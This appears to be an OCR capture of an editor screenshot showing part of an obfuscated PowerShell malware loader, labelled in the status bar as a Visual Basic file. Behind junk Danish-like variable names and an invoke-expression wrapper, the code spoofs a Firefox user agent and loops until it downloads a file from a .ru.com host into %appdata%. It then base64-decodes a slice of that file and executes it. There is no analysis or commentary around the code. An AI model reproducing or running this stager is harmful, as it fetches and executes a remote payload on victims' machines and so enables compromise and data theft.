 18 }
19 $Heltinders=Flugtskuds 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0 ';
20 $Calusar124=Flugtskuds 'User-Agent ';
21 $Vejl37=Flugtskuds 'http://shereihnao.ru.com/Bededagsferier.hhk lnFs gaSlelk'iex ';
22 $Privatskifters = Flugtskuds 'echo %appdata%\Lacteally.Hve && echo t ';
23 Smedemestres (Flugtskuds '$global:Submerges=(cmd /c $Privatskifters) ');
24 Smedemestres (Flugtskuds '$global:Spidsvinklernes=$Vejl37.split($Alemannisk) ');
25 $Vejl37=$Spidsvinklernes[0];
26 $Nutrice236= (Flugtskuds '$global:Lymphogranulomata=New-Object System.Net.WebClient');
27 $Nutrice236+=$Submerges[1];Smedemestres ($Nutrice236);
28 Smedemestres (Flugtskuds '$Lymphogranulomata.Headers[$Calusar124]=$Heltinders ');
29 $Plotterne=Flugtskuds '$Lymphogranulomata.DownloadFile($Vejl37,$Stereotypic171) ';
30 $Stereotypic171=$Submerges[0];Smedemestres (Flugtskuds '$global:Nonplatitudinous=(Test-Path $Stereotypic171) ');
31 while (!$Nonplatitudinous)
32 {
33 Smedemestres (Flugtskuds '$global:Understimuleret=$true ') ;
34 Smedemestres $Plotterne;
35 Smedemestres (Flugtskuds 'Start-Sleep 4 ');
36 Smedemestres (Flugtskuds '$global:Nonplatitudinous=(Test-Path $Stereotypic171) ') ;
37 Smedemestres (Flugtskuds '$global:Saftfuldest=$global:Rubythroat191++%$Spidsvinklernes.count ') ;
38 $Vejl37=$Spidsvinklernes[$Saftfuldest];
39 }
40 $Terpede=284535;
41 $Forestillet=28017;
42 Smedemestres (Flugtskuds '$global:Jordpris = Get-Content $Stereotypic171 ');
43 Smedemestres (Flugtskuds '$global:Okkuperingers = [System.Convert]::FromBase64String($Jordpris) ');
44 Smedemestres (Flugtskuds '$global:Desorganiserer = [System.Text.Encoding]::ASCII.GetString($Okkuperingers) ');
45 Smedemestres (Flugtskuds '$global:Bespice=$Desorganiserer.substring($Terpede,$Forestillet) ');
46 Smedemestres $Bespice;
Visual Basic file length : 2,204 lines : 46 Ln : 13 Col : 5 Pos : 332 Windows (CR LF) UTF-8 INS